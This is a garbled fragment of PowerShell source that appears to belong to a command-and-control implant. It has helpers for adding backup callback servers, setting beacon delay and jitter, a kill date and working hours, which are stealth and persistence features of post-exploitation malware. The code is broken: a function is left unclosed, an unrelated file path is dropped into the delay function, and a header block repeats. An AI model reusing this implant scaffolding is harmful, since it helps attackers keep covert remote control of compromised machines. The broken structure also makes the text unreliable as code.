 # add additional callback servers
function Add-Servers {
param([string[]]$BackupServers)
foreach ($backup in $BackupServers) {
$Servers = $Servers + $backup
############################################
$script:Headers = @{}
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
# the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
$script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
############################################################
# Command Helpers
############################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
usr/thishere/thathere/test_773.cgi
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
############################################
$script:Headers = @{}
# add any additional request s created with format $JobNameBase_[rand]